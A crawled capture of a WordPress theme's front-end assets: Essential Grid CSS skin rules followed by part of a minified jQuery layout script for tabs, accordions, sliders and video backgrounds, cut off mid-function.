    padding: 1px 3px 1px 3px;
    color: #fff;
    background: #000;
    margin-left: 7px;
    font-size: 9px;
    font-weight: 300;
    line-height: 9px;
    vertical-align: middle
}

.eg-eisenhower-massage-element-6 {
	font-size: 11px;
	line-height: 22px;
	color: #f9a392;
	font-weight: 700;
	padding: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	background-color: rgba(255, 255, 255, 0);
	z-index: 2!important;
	font-family: Raleway;
	text-transform: uppercase
}

.eg-eisenhower-massage-element-1 {
	font-size: 16px;
	line-height: 22px;
	color: #ffffff;
	font-weight: 400;
	padding: 17px 17px 17px 17px;
	border-radius: 50% 50% 50% 50%;
	background-color: rgba(0, 0, 0, 0.85);
	z-index: 2!important;
	display: block;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-color: #ffffff;
	border-style: solid
}

.eg-eisenhower-massage-element-3 {
	font-size: 16px;
	line-height: 22px;
	color: #ffffff;
	font-weight: 400;
	padding: 17px 17px 17px 17px;
	border-radius: 50% 50% 50% 50%;
	background-color: rgba(0, 0, 0, 0.85);
	z-index: 2!important;
	display: block;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-color: #ffffff;
	border-style: solid
}

.eg-eisenhower-massage-element-0 {
	font-size: 14px!important;
	line-height: 24px!important;
	color: #323232!important;
	font-weight: 600!important;
	display: block!important;
	text-align: center!important;
	clear: both!important;
	margin: 0px 0px 7px 0px!important;
	padding: 0px 0px 0px 0px!important;
	border-radius: 0px 0px 0px 0px!important;
	background-color: rgba(255, 255, 255, 0)!important;
	position: relative!important;
	z-index: 2!important;
	font-family: Raleway!important;
	text-transform: uppercase!important
}

.eg-eisenhower-massage-element-25 {
	font-size: 24px;
	line-height: 24px;
	color: #9a9a9a;
	font-weight: 300;
	display: inline-block;
	float: none;
	clear: both;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	background-color: rgba(255, 255, 255, 0);
	position: relative;
	z-index: 2!important;
	font-family: "Raleway";
	text-transform: uppercase
}

.eg-eisenhower-massage-element-1:hover {
	font-size: 16px;
	line-height: 22px;
	color: #000000;
	font-weight: 400;
	border-radius: 50px 50px 50px 50px;
	background-color: rgba(255, 255, 255, 1.00);
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-color: #ffffff;
	border-style: solid
}

.eg-eisenhower-massage-element-3:hover {
	font-size: 16px;
	line-height: 22px;
	color: #000000;
	font-weight: 400;
	border-radius: 50px 50px 50px 50px;
	background-color: rgba(255, 255, 255, 1.00);
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-color: #ffffff;
	border-style: solid
}

.eg-eisenhower-massage-element-1-a {
	display: inline-block;
	float: none;
	clear: none;
	margin: 0px 15px 0px 0px;
	position: relative
}

.eg-eisenhower-massage-element-3-a {
	display: inline-block;
	float: none;
	clear: none;
	margin: 0px 0px 0px 0px;
	position: relative
}

.eg-eisenhower-massage-element-6-a {
	font-size: 11px;
	line-height: 22px;
	color: #f9a392;
	font-family: Raleway;
	font-weight: 700;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	float: none;
	clear: both;
	margin: 5px 0px 0px 0px;
	position: relative
}

.eg-eisenhower-massage-container {
	background-color: rgba(249, 163, 146, 0.50)
}

.eg-eisenhower-massage-content {
	background-color: #;
	padding: 15px 10px 0px 10px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: #e5e5e5;
	border-style: none;
	text-align: center
}

.esg-grid .mainul li.eg-eisenhower-massage-wrapper {
	background-color: #;
	padding: 0px 0px 20px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: #606060;
	border-style: solid
}

.minimal-light .esg-cartbutton {
	color: #333;
	cursor: default !important
}

.minimal-light .esg-cartbutton .esgicon-basket {
	color: #333;
	font-size: 15px;
	line-height: 15px;
	margin-right: 10px
}

.minimal-light .esg-cartbutton-wrapper {
	cursor: default !important
}

.minimal-light .esg-sortbutton,
.minimal-light .esg-cartbutton {
	display: inline-block;
	position: relative;
	cursor: pointer;
	margin-right: 0px;
	border-right: none;
	border-radius: 5px 0px 0px 5px;
	-moz-border-radius: 5px 0px 0px 5px;
	-webkit-border-radius: 5px 0px 0px 5px
}

.minimal-light .esg-navigationbutton:hover,
.minimal-light .esg-filterbutton:hover,
.minimal-light .esg-sortbutton:hover,
.minimal-light .esg-sortbutton-order:hover,
.minimal-light .esg-cartbutton a:hover,
.minimal-light .esg-filterbutton.selected {
	background-color: #fff;
	border-color: #bbb;
	color: #333;
	box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.13)
}

.minimal-light .esg-navigationbutton:hover * {
	color: #333
}

.minimal-light .esg-sortbutton-order.tp-desc:hover {
	border-color: #bbb;
	color: #333;
	box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.13) !important
}

.minimal-light .esg-filter-checked {
	padding: 1px 3px;
	color: #cbcbcb;
	background: #cbcbcb;
	margin-left: 7px;
	font-size: 9px;
	font-weight: 300;
	line-height: 9px;
	vertical-align: middle
}

.minimal-light .esg-filterbutton.selected .esg-filter-checked,
.minimal-light .esg-filterbutton:hover .esg-filter-checked {
	padding: 1px 3px 1px 3px;
	color: #fff;
	background: #000;
	margin-left: 7px;
	font-size: 9px;
	font-weight: 300;
	line-height: 9px;
	vertical-align: middle
}

.eg-roosevelt-massage-element-0 {
	font-size: 18px;
	line-height: 25px;
	color: #ffffff;
	font-weight: 500;
	display: block;
	text-align: center;
	clear: both;
	margin: 0px 0px 0px 0px;
	padding: 30px 20px 0px 20px;
	border-radius: 0px 0px 0px 0px;
	background-color: rgba(33, 33, 33, 1.00);
	position: relative;
	z-index: 2 !important;
	font-family: "Raleway";
	text-transform: uppercase
}

.eg-roosevelt-massage-element-2 {
	font-size: 16px !important;
	line-height: 22px !important;
	color: #ffffff !important;
	font-weight: 400 !important;
	padding: 17px 17px 17px 17px !important;
	border-radius: 60px 60px 60px 60px !important;
	background-color: rgba(228, 150, 134, 1.00) !important;
	z-index: 2 !important;
	display: block;
	border-top-width: 0px !important;
	border-right-width: 0px !important;
	border-bottom-width: 0px !important;
	border-left-width: 0px !important;
	border-color: #ffffff !important;
	border-style: solid !important
}

.eg-roosevelt-massage-element-4 {
	font-size: 12px !important;
	line-height: 18px !important;
	color: #ffffff !important;
	font-weight: 400 !important;
	padding: 0px 0px 0px 0px !important;
	border-radius: 0px 0px 0px 0px !important;
	background-color: rgba(33, 33, 33, 1.00) !important;
	z-index: 2 !important;
	font-family: "Droid Serif" !important;
	text-transform: capitalize !important
}

.eg-roosevelt-massage-element-1 {
	font-size: 16px !important;
	line-height: 22px !important;
	color: #ffffff !important;
	font-weight: 400 !important;
	padding: 17px 17px 17px 17px !important;
	border-radius: 60px 60px 60px 60px !important;
	background-color: rgba(228, 150, 134, 1.00) !important;
	z-index: 2 !important;
	display: block;
	border-top-width: 0px !important;
	border-right-width: 0px !important;
	border-bottom-width: 0px !important;
	border-left-width: 0px !important;
	border-color: #ffffff !important;
	border-style: solid !important
}

.eg-roosevelt-massage-element-2:hover {
	font-size: 16px !important;
	line-height: 22px !important;
	color: #ffffff !important;
	font-weight: 400 !important;
	border-radius: 60px 60px 60px 60px !important;
	background-color: rgba(0, 0, 0, 0.78) !important;
	border-top-width: 0px !important;
	border-right-width: 0px !important;
	border-bottom-width: 0px !important;
	border-left-width: 0px !important;
	border-color: #ffffff !important;
	border-style: solid !important
}

.eg-roosevelt-massage-element-1:hover {
	font-size: 16px !important;
	line-height: 22px !important;
	color: #ffffff !important;
	font-weight: 400 !important;
	border-radius: 60px 60px 60px 60px !important;
	background-color: rgba(0, 0, 0, 1.00) !important;
	border-top-width: 0px !important;
	border-right-width: 0px !important;
	border-bottom-width: 0px !important;
	border-left-width: 0px !important;
	border-color: #ffffff !important;
	border-style: solid !important
}

.eg-roosevelt-massage-element-2-a {
	display: inline-block !important;
	float: none !important;
	clear: none !important;
	margin: 0px 10px 60px 0px !important;
	position: relative !important
}

.eg-roosevelt-massage-element-1-a {
	display: inline-block !important;
	float: none !important;
	clear: none !important;
	margin: 0px 0px 0px 0px !important;
	position: relative !important
}

.eg-roosevelt-massage-element-4-a {
	font-size: 12px !important;
	line-height: 18px !important;
	color: #ffffff !important;
	font-family: "Droid Serif" !important;
	font-weight: 400 !important;
	text-decoration: none !important;
	text-transform: capitalize !important;
	display: block !important;
	text-align: center !important;
	clear: none !important;
	margin: 0px 0px 28px 0px !important;
	position: relative !important
}

.eg-roosevelt-massage-container {
	background-color: rgba(34, 34, 34, 0.75)
}

.eg-roosevelt-massage-content {
	background-color: #212121;
	padding: 0px 0px 0px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: transparent;
	border-style: double;
	text-align: left
}

.esg-grid .mainul li.eg-roosevelt-massage-wrapper {
	background-color: #212121;
	padding: 0px 0px 0px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: transparent;
	border-style: none
}

.eg-cleveland-massage-element-0 {
    font-size: 18px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 500;
    display: block;
    text-align: left;
    clear: both;
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    background-color: rgba(255, 255, 255, 0);
    position: relative;
    z-index: 2!important;
    font-family: "Raleway";
    text-transform: uppercase
}

.eg-cleveland-massage-element-2 {
    font-size: 12px;
    line-height: 20px;
    color: #ffffff;
    font-weight: 800;
    padding: 5px 10px 5px 10px;
    border-radius: 0px 0px 0px 0px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 2!important;
    display: block;
    font-family: "Raleway";
    text-transform: uppercase
}

.eg-cleveland-massage-element-1 {
    font-size: 16px;
    line-height: 22px;
    color: #ffffff;
    font-weight: 400;
    padding: 13px 13px 13px 13px;
    border-radius: 0px 0px 0px 0px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 2!important;
    display: block;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    border-color: #ffffff;
    border-style: solid
}

.eg-cleveland-massage-element-3 {
    font-size: 13px!important;
    line-height: 16px!important;
    color: #ffffff!important;
    font-weight: 400!important;
    font-style: italic!important;
    display: inline-block!important;
    float: left!important;
    clear: none!important;
    margin: 0px 10px 0px 0px!important;
    padding: 0px 10px 0px 0px!important;
    border-radius: 0px 0px 0px 0px!important;
    background-color: rgba(255, 255, 255, 0)!important;
    position: relative!important;
    z-index: 2!important;
    font-family: Droid Serif!important;
    border-top-width: 0px!important;
    border-right-width: 0px!important;
    border-bottom-width: 0px!important;
    border-left-width: 0px!important;
    border-color: #ffffff!important;
    border-style: solid!important
}

.eg-cleveland-massage-element-6 {
    font-size: 14px!important;
    line-height: 22px!important;
    color: #ffffff!important;
    font-weight: 400!important;
    display: block!important;
    text-align: left!important;
    clear: none!important;
    margin: 10px 0px 0px 0px!important;
    padding: 0px 0px 0px 0px!important;
    border-radius: 0px 0px 0px 0px!important;
    background-color: rgba(255, 255, 255, 0)!important;
    position: relative!important;
    z-index: 2!important;
    font-family: Droid Serif!important;
    text-transform: capitalize!important
}

.eg-cleveland-massage-element-2:hover {
    font-size: 12px;
    line-height: 20px;
    color: #ffffff;
    font-weight: 800;
    border-radius: 0px 0px 0px 0px;
    background-color: rgba(0, 0, 0, 1.00);
    font-family: "Raleway";
    text-transform: uppercase
}

.eg-cleveland-massage-element-1:hover {
    font-size: 16px;
    line-height: 22px;
    color: #ffffff;
    font-weight: 400;
    border-radius: 0px 0px 0px 0px;
    background-color: rgba(0, 0, 0, 1.00);
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    border-color: #ffffff;
    border-style: solid
}

.eg-cleveland-massage-element-2-a {
    display: inline-block;
    float: none;
    clear: both;
    margin: 0px 0px 0px 0px;
    position: relative
}

.eg-cleveland-massage-element-1-a {
    display: inline-block;
    float: left;
    clear: right;
    margin: 0px 0px 0px 0px;
    position: relative
}

.eg-cleveland-massage-container {
    background-color: rgba(0, 0, 0, 0.75)
}

.eg-cleveland-massage-content {
    background-color: #f9a392;
    padding: 30px 30px 30px 30px;
    border-width: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    border-color: transparent;
    border-style: double;
    text-align: left
}

.esg-grid .mainul li.eg-cleveland-massage-wrapper {
    background-color: #333333;
    padding: 0px 0px 0px 0px;
    border-width: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
    border-color: transparent;
    border-style: none
}

.eg-roosevelt-massage-element-0 {
	font-size: 18px;
	line-height: 25px;
	color: #ffffff;
	font-weight: 500;
	display: block;
	text-align: center;
	clear: both;
	margin: 0px 0px 0px 0px;
	padding: 30px 20px 0px 20px;
	border-radius: 0px 0px 0px 0px;
	background-color: rgba(33, 33, 33, 1.00);
	position: relative;
	z-index: 2!important;
	font-family: "Raleway";
	text-transform: uppercase
}

.eg-roosevelt-massage-element-2 {
	font-size: 16px!important;
	line-height: 22px!important;
	color: #ffffff!important;
	font-weight: 400!important;
	padding: 17px 17px 17px 17px!important;
	border-radius: 60px 60px 60px 60px!important;
	background-color: rgba(228, 150, 134, 1.00)!important;
	z-index: 2!important;
	display: block;
	border-top-width: 0px!important;
	border-right-width: 0px!important;
	border-bottom-width: 0px!important;
	border-left-width: 0px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-roosevelt-massage-element-4 {
	font-size: 12px!important;
	line-height: 18px!important;
	color: #ffffff!important;
	font-weight: 400!important;
	padding: 0px 0px 0px 0px!important;
	border-radius: 0px 0px 0px 0px!important;
	background-color: rgba(33, 33, 33, 1.00)!important;
	z-index: 2!important;
	font-family: "Droid Serif"!important;
	text-transform: capitalize!important
}

.eg-roosevelt-massage-element-1 {
	font-size: 16px!important;
	line-height: 22px!important;
	color: #ffffff!important;
	font-weight: 400!important;
	padding: 17px 17px 17px 17px!important;
	border-radius: 60px 60px 60px 60px!important;
	background-color: rgba(228, 150, 134, 1.00)!important;
	z-index: 2!important;
	display: block;
	border-top-width: 0px!important;
	border-right-width: 0px!important;
	border-bottom-width: 0px!important;
	border-left-width: 0px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-roosevelt-massage-element-2:hover {
	font-size: 16px!important;
	line-height: 22px!important;
	color: #ffffff!important;
	font-weight: 400!important;
	border-radius: 60px 60px 60px 60px!important;
	background-color: rgba(0, 0, 0, 0.78)!important;
	border-top-width: 0px!important;
	border-right-width: 0px!important;
	border-bottom-width: 0px!important;
	border-left-width: 0px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-roosevelt-massage-element-1:hover {
	font-size: 16px!important;
	line-height: 22px!important;
	color: #ffffff!important;
	font-weight: 400!important;
	border-radius: 60px 60px 60px 60px!important;
	background-color: rgba(0, 0, 0, 1.00)!important;
	border-top-width: 0px!important;
	border-right-width: 0px!important;
	border-bottom-width: 0px!important;
	border-left-width: 0px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-roosevelt-massage-element-2-a {
	display: inline-block!important;
	float: none!important;
	clear: none!important;
	margin: 0px 10px 60px 0px!important;
	position: relative!important
}

.eg-roosevelt-massage-element-1-a {
	display: inline-block!important;
	float: none!important;
	clear: none!important;
	margin: 0px 0px 0px 0px!important;
	position: relative!important
}

.eg-roosevelt-massage-element-4-a {
	font-size: 12px!important;
	line-height: 18px!important;
	color: #ffffff!important;
	font-family: "Droid Serif"!important;
	font-weight: 400!important;
	text-decoration: none!important;
	text-transform: capitalize!important;
	display: block!important;
	text-align: center!important;
	clear: none!important;
	margin: 0px 0px 28px 0px!important;
	position: relative!important
}

.eg-roosevelt-massage-container {
	background-color: rgba(34, 34, 34, 0.75)
}

.eg-roosevelt-massage-content {
	background-color: #212121;
	padding: 0px 0px 0px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: transparent;
	border-style: double;
	text-align: left
}

.esg-grid .mainul li.eg-roosevelt-massage-wrapper {
	background-color: #212121;
	padding: 0px 0px 0px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: transparent;
	border-style: none
}

.eg-washington-massage-element-1 {
	font-size: 14px!important;
	line-height: 20px!important;
	color: #ffffff!important;
	font-weight: 400!important;
	padding: 10px 10px 10px 10px!important;
	border-radius: 3px 3px 3px 3px!important;
	background-color: rgba(255, 255, 255, 0)!important;
	z-index: 2!important;
	display: block;
	border-top-width: 2px!important;
	border-right-width: 2px!important;
	border-bottom-width: 2px!important;
	border-left-width: 2px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-washington-massage-element-3 {
	font-size: 19px;
	line-height: 20px;
	color: #ffffff;
	font-weight: 400;
	display: inline-block;
	float: left;
	clear: both;
	margin: 20px 20px 0px 20px;
	padding: 5px 10px 5px 10px;
	border-radius: 0px 0px 0px 0px;
	background-color: rgba(255, 255, 255, 0);
	position: relative;
	z-index: 2!important;
	font-family: Raleway;
	text-transform: uppercase;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 2px;
	border-color: #ffffff;
	border-style: solid
}

.eg-washington-massage-element-10 {
	font-size: 10px!important;
	line-height: 1px!important;
	color: transparent!important;
	font-weight: 300!important;
	display: inline-block!important;
	float: left!important;
	clear: both!important;
	margin: 0px 0px 0px 20px!important;
	padding: 0px 20px 0px 20px!important;
	border-radius: 0px 0px 0px 0px!important;
	background-color: rgba(255, 255, 255, 0)!important;
	position: relative!important;
	z-index: 2!important;
	text-transform: uppercase!important;
	border-top-width: 2px!important;
	border-right-width: 0px!important;
	border-bottom-width: 0px!important;
	border-left-width: 0px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-washington-massage-element-11 {
	font-size: 12px!important;
	line-height: 20px!important;
	color: #ffffff!important;
	font-weight: 500!important;
	padding: 5px 0px 0px 10px!important;
	border-radius: 0px 0px 0px 0px!important;
	background-color: rgba(255, 255, 255, 0)!important;
	z-index: 2!important;
	text-transform: uppercase!important;
	border-top-width: 0px!important;
	border-right-width: 0px!important;
	border-bottom-width: 0px!important;
	border-left-width: 2px!important;
	border-color: #ffffff!important;
	border-style: solid!important
}

.eg-washington-massage-element-1-a {
	display: inline-block!important;
	float: left!important;
	clear: none!important;
	margin: 20px 10px 0px 20px!important;
	position: relative!important
}

.eg-washington-massage-element-11-a {
	font-size: 12px!important;
	line-height: 20px!important;
	color: #ffffff!important;
	font-weight: 500!important;
	text-decoration: none!important;
	text-transform: uppercase!important;
	display: block!important;
	text-align: left!important;
	clear: both!important;
	margin: 0px 0px 20px 20px!important;
	position: relative!important
}

.eg-washington-massage-container {
	background-color: rgba(0, 0, 0, 0.65)
}

.eg-washington-massage-content {
	background-color: #ffffff;
	padding: 0px 0px 0px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: transparent;
	border-style: double;
	text-align: left
}

.esg-grid .mainul li.eg-washington-massage-wrapper {
	background-color: #3f424a;
	padding: 0px 0px 0px 0px;
	border-width: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
	border-color: transparent;
	border-style: none
}




.home2 .cq-tooltip {
	background:#f9a392;
}

.hotspot-item-1 {
	top:55%;left:20%;
}

.hotspot-item-2 {
	top:35%;left:46%;
}

.hotspot-item-3 {
	top:60%;left:85%;
}

--- FILE ---
content_type: text/javascript
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/grid.layout/grid.layout.min.js
body_size: 26232
content:
function sc_js() {
    sc_toggleBehaviour(), sc_tabsBehaviour(), sc_accordionBehaviour(), sc_teaserGrid(), sc_carouselBehaviour(), sc_slidersBehaviour(), sc_prettyPhoto(), sc_googleplus(), sc_pinterest(), sc_progress_bar(), sc_plugin_flexslider(), sc_google_fonts(), sc_gridBehaviour(), sc_rowBehaviour(), sc_googleMapsPointer(), sc_ttaActivation(), jQuery(document).trigger("sc_js"), window.setTimeout(sc_waypoints, 500)
}

function getSizeName() {
    var screen_w = jQuery(window).width();
    return screen_w > 1170 ? "desktop_wide" : screen_w > 960 && 1169 > screen_w ? "desktop" : screen_w > 768 && 959 > screen_w ? "tablet" : screen_w > 300 && 767 > screen_w ? "mobile" : 300 > screen_w ? "mobile_portrait" : ""
}

function loadScript(url, $obj, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript", script.readyState && (script.onreadystatechange = function() {
        ("loaded" === script.readyState || "complete" === script.readyState) && (script.onreadystatechange = null, callback())
    }), script.src = url, $obj.get(0).appendChild(script)
}

function sc_ttaActivation() {
    jQuery("[data-sc-accordion]").on("show.sc.accordion", function(e) {
        var $ = window.jQuery,
            ui = {};
        ui.newPanel = $(this).data("sc.accordion").getTarget(), window.prepare_tab_content(e, ui)
    })
}

function sc_accordionActivate(event, ui) {
    if (ui.newPanel.length && ui.newHeader.length) {
        var $pie_charts = ui.newPanel.find(".sc_pie_chart:not(.sc_ready)"),
            $round_charts = ui.newPanel.find(".sc_round-chart"),
            $line_charts = ui.newPanel.find(".sc_line-chart"),
            $carousel = ui.newPanel.find('[data-ride="sc_carousel"]');
        "undefined" != typeof jQuery.fn.isotope && ui.newPanel.find(".isotope, .image_grid_ul").isotope("layout"), ui.newPanel.find(".sc_masonry_media_grid, .sc_masonry_grid").length && ui.newPanel.find(".sc_masonry_media_grid, .sc_masonry_grid").each(function() {
            var grid = jQuery(this).data("scGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), sc_carouselBehaviour(ui.newPanel), sc_plugin_flexslider(ui.newPanel), $pie_charts.length && jQuery.fn.scChat && $pie_charts.scChat(), $round_charts.length && jQuery.fn.scRoundChart && $round_charts.scRoundChart({
            reload: !1
        }), $line_charts.length && jQuery.fn.scLineChart && $line_charts.scLineChart({
            reload: !1
        }), $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"), ui.newPanel.parents(".isotope").length && ui.newPanel.parents(".isotope").each(function() {
            jQuery(this).isotope("layout")
        })
    }
}

function initVideoBackgrounds() {
    return window.console && window.console.warn && window.console.warn("this function is deprecated use sc_initVideoBackgrounds"), sc_initVideoBackgrounds()
}

function sc_initVideoBackgrounds() {
    jQuery(".sc_row").each(function() {
        var youtubeUrl, youtubeId, $row = jQuery(this);
        $row.data("scVideoBg") ? (youtubeUrl = $row.data("scVideoBg"), youtubeId = scExtractYoutubeId(youtubeUrl), youtubeId && ($row.find(".sc_video-bg").remove(), insertYoutubeVideoAsBackground($row, youtubeId)), jQuery(window).on("grid:items:added", function(event, $grid) {
            $row.has($grid).length && scResizeVideoBackground($row)
        })) : $row.find(".sc_video-bg").remove()
    })
}

function insertYoutubeVideoAsBackground($element, youtubeId, counter) {
    if ("undefined" == typeof YT.Player) return counter = "undefined" == typeof counter ? 0 : counter, counter > 100 ? void console.warn("Too many attempts to load YouTube api") : void setTimeout(function() {
        insertYoutubeVideoAsBackground($element, youtubeId, counter++)
    }, 100);
    var $container = $element.prepend('<div class="sc_video-bg sc_hidden-xs"><div class="inner"></div></div>').find(".inner");
    new YT.Player($container[0], {
        width: "100%",
        height: "100%",
        videoId: youtubeId,
        playerVars: {
            playlist: youtubeId,
            iv_load_policy: 3,
            enablejsapi: 1,
            disablekb: 1,
            autoplay: 1,
            controls: 0,
            showinfo: 0,
            rel: 0,
            loop: 1,
            wmode: "transparent"
        },
        events: {
            onReady: function(event) {
                event.target.mute().setLoop(!0)
            }
        }
    }), scResizeVideoBackground($element), jQuery(window).bind("resize", function() {
        scResizeVideoBackground($element)
    })
}

function scResizeVideoBackground($element) {
    var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
        containerH = $element.innerHeight(),
        ratio1 = 16,
        ratio2 = 9;
    ratio1 / ratio2 > containerW / containerH ? (iframeW = containerH * (ratio1 / ratio2), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px", iframeW += "px", iframeH += "px") : (iframeW = containerW, iframeH = containerW * (ratio2 / ratio1), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px", iframeW += "px", iframeH += "px"), $element.find(".sc_video-bg iframe").css({
        maxWidth: "1000%",
        marginLeft: marginLeft,
        marginTop: marginTop,
        width: iframeW,
        height: iframeH
    })
}

function scExtractYoutubeId(url) {
    if ("undefined" == typeof url) return !1;
    var id = url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
    return null !== id ? id[1] : !1
}

function sc_googleMapsPointer() {
    var $ = window.jQuery,
        $wpbGmapsWidget = $(".gmaps_widget");
    $wpbGmapsWidget.click(function() {
        $("iframe", this).css("pointer-events", "auto")
    }), $wpbGmapsWidget.mouseleave(function() {
        $("iframe", this).css("pointer-events", "none")
    }), $(".gmaps_widget iframe").css("pointer-events", "none")
}
document.documentElement.className += " js_active ", document.documentElement.className += "ontouchstart" in document.documentElement ? " sc_mobile " : " sc_desktop ",
    function() {
        for (var prefix = ["-webkit-", "-moz-", "-ms-", "-o-", ""], i = 0; i < prefix.length; i++) prefix[i] + "transform" in document.documentElement.style && (document.documentElement.className += " sc_transform ")
    }(), "function" != typeof window.sc_plugin_flexslider && (window.sc_plugin_flexslider = function($parent) {
        var $slider = $parent ? $parent.find(".flexslider") : jQuery(".flexslider");
        $slider.each(function() {
            var this_element = jQuery(this),
                sliderSpeed = 800,
                sliderTimeout = 1e3 * parseInt(this_element.attr("data-interval")),
                sliderFx = this_element.attr("data-flex_fx"),
                slideshow = !0;
            0 === sliderTimeout && (slideshow = !1), this_element.is(":visible") && this_element.flexslider({
                animation: sliderFx,
                slideshow: slideshow,
                slideshowSpeed: sliderTimeout,
                sliderSpeed: sliderSpeed,
                smoothHeight: !0
            })
        })
    }), "function" != typeof window.sc_googleplus && (window.sc_googleplus = function() {
        0 < jQuery(".googleplus").length && ! function() {
            var po = document.createElement("script");
            po.type = "text/javascript", po.async = !0, po.src = "//apis.google.com/js/plusone.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(po, s)
        }()
    }), "function" != typeof window.sc_pinterest && (window.sc_pinterest = function() {
        0 < jQuery(".pinterest").length && ! function() {
            var po = document.createElement("script");
            po.type = "text/javascript", po.async = !0, po.src = "//assets.pinterest.com/js/pinit.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(po, s)
        }()
    }), "function" != typeof window.sc_progress_bar && (window.sc_progress_bar = function() {
        "undefined" != typeof jQuery.fn.waypoint && jQuery(".sc_progress_bar").waypoint(function() {
            jQuery(this).find(".sc_single_bar").each(function(index) {
                var $this = jQuery(this),
                    bar = $this.find(".sc_bar"),
                    val = bar.data("percentage-value");
                setTimeout(function() {
                    bar.css({
                        width: val + "%"
                    })
                }, 200 * index)
            })
        }, {
            offset: "85%"
        })
    }), "function" != typeof window.sc_waypoints && (window.sc_waypoints = function() {
        "undefined" != typeof jQuery.fn.waypoint && jQuery(".animate_when_almost_visible:not(.start_animation)").waypoint(function() {
            jQuery(this).addClass("start_animation")
        }, {
            offset: "85%"
        })
    }), "function" != typeof window.sc_toggleBehaviour && (window.sc_toggleBehaviour = function($el) {
        function event(e) {
            e && e.preventDefault && e.preventDefault();
            var title = jQuery(this),
                element = title.closest(".sc_toggle"),
                content = element.find(".sc_toggle_content");
            element.hasClass("sc_toggle_active") ? content.slideUp({
                duration: 300,
                complete: function() {
                    element.removeClass("sc_toggle_active")
                }
            }) : content.slideDown({
                duration: 300,
                complete: function() {
                    element.addClass("sc_toggle_active")
                }
            })
        }
        $el ? $el.hasClass("sc_toggle_title") ? $el.unbind("click").click(event) : $el.find(".sc_toggle_title").unbind("click").click(event) : jQuery(".sc_toggle_title").unbind("click").on("click", event)
    }), "function" != typeof window.sc_tabsBehaviour && (window.sc_tabsBehaviour = function($tab) {
        if (jQuery.ui) {
            var $call = $tab || jQuery(".tabs, .tour"),
                ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split(".") : "1.10",
                old_version = 1 === parseInt(ver[0]) && 9 > parseInt(ver[1]);
            $call.each(function(index) {
                var $tabs, interval = jQuery(this).attr("data-interval"),
                    tabs_array = [];
                if ($tabs = jQuery(this).find(".tour_tabs_wrapper").tabs({
                        show: function(event, ui) {
                            prepare_tab_content(event, ui)
                        },
                        beforeActivate: function(event, ui) {
                            1 !== ui.newPanel.index() && ui.newPanel.find(".sc_pie_chart:not(.sc_ready)")
                        },
                        activate: function(event, ui) {
                            prepare_tab_content(event, ui)
                        }
                    }), interval && interval > 0) try {
                    $tabs.tabs("rotate", 1e3 * interval)
                } catch (e) {
                    window.console && window.console.log && console.log(e)
                }
                jQuery(this).find(".tab").each(function() {
                    tabs_array.push(this.id)
                }), jQuery(this).find(".tabs_nav li").click(function(e) {
                    return e.preventDefault(), old_version ? $tabs.tabs("select", jQuery("a", this).attr("href")) : $tabs.tabs("option", "active", jQuery(this).index()), !1
                }), jQuery(this).find(".prev_slide a, .next_slide a").click(function(e) {
                    if (e.preventDefault(), old_version) {
                        var index = $tabs.tabs("option", "selected");
